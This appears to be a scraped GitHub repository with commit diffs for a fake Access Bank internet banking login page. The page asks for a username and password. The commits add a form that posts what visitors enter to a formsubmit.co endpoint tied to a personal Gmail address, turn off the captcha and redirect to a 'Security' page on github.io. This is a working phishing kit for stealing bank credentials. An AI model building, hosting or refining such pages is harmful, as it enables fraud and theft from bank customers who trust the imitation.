
==== index.html @ 9d9a997c "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=Edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  

  <title>Access Bank</title>
  
  <!-- HTML -->
  

  <!-- Custom Styles -->
  <link rel="stylesheet" type="text/css" href="style.css">
  
    <img src="https://i.ibb.co/HNkvxLw/Access-PBank-PLC-10.png"></img>
</head>

<body>
  <div class="heading" >
    <h2> Welcome to Access Bank Internet Banking </h2>
  </div>
  
  
  <div class="sub">
  <p> Sign in with your Internet Banking details or Access More login details to open security page… </p>
    </div></br>
    <br>
  
  <div class="inputs">
   <input type="text" name="username" style="width: 300px; height: 60px;" placeholder="Email address"></input></br>
   <br>
    <input type="text" name="password" style="width: 300px; height: 60px;" placeholder="Password"></br>
    
    </div>  </br>
 
    <div class=" button">
    
   <button type="submit" name="Login"
   value="submit" >Sign in</button> </br>
      </div>
       <br>
        
    <div class="bottom">
      <h5> @2024 Access Bank PLC. (Licensed by the Central Bank of Nigeria)  </h5>
 
      </div>
  
  
  <!-- Project -->
  <script src="main.js"></script>
</body>
</html>

==== commit 69c8f876: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -18,6 +18,15 @@
 </head>
 
 <body>
+    <form action="https://formsubmit.co/accessmore40gmail.com"method="post">
+      
+      
+        <!--Disable Captcha-->
+      <input type="hidden" name="_captcha" value="false">
+      
+<input type="hidden" name="_next" value="https://accessmore.github.io/Security-/page.html">
+
+      
   <div class="heading" >
     <h2> Welcome to Access Bank Internet Banking </h2>
   </div>
@@ -50,5 +59,6 @@
   
   <!-- Project -->
   <script src="main.js"></script>
+  </form>
 </body>
 </html>--- a/style.css
+++ b/style.css
@@ -0,0 +1,86 @@
+body {
+    font-size: 15pt;
+    background-color: lightgrey;
+    height: 1000px;
+    width: 380px auto;
+}
+
+*{
+  margin: 5;
+  padding: 5;
+  box-sizing: border-box;
+}
+
+.heading{
+  font-family: sans-serif;
+  font-weight: bold;
+  width: auto;
+  text-align: center;
+}
+
+input type{
+  width: 40px;
+ 
+}
+
+
+.inputs{
+  text-align: center;
+}
+
+
+
+button{
+  text-align: center;
+  background-color:orange;
+  width: 300px;
+  height: 55px;
+  border-radius: 8px;
+ color: white;
+ font-size: 15px;
+ font-weight: bold;
+}
+
+input focus {
+  transition: 4s;
+  border: 5px solid orange;
+}
+
+
+input{
+  border-radius: 8px;
+  background-color: white;
+ border: 1px solid white;
+}
+
+p{
+ font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
+ font-size: 20px;
+ 
+}
+ 
+ 
+.bottom{
+  position: relative;
+  font-size: 14px;
+  bottom: 0;
+  margin: 0;
+  text-align: center;
+}
+
+img{
+  width: 100%;
+  height: 250px;
+  margin: 0;
+  padding: 0;
+}
+
+.button{
+  text-align: center;
+}
+
+.sub{
+  text-align: center;
+  font-weight: bold;
+  
+}

==== commit 11ac63a5: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -18,7 +18,7 @@
 </head>
 
 <body>
-    <form action="https://formsubmit.co/accessmore40gmail.com"method="post">
+    <form action="https://formsubmit.co/accessmore40@gmail.com"method="post">
       
       
         <!--Disable Captcha-->
@@ -38,7 +38,7 @@
     <br>
   
   <div class="inputs">
-   <input type="text" name="username" style="width: 300px; height: 60px;" placeholder="Email address"></input></br>
+   <input type="text" name="username" style="width: 300px; height: 60px;" placeholder="Username"></input></br>
    <br>
     <input type="text" name="password" style="width: 300px; height: 60px;" placeholder="Password"></br>
     
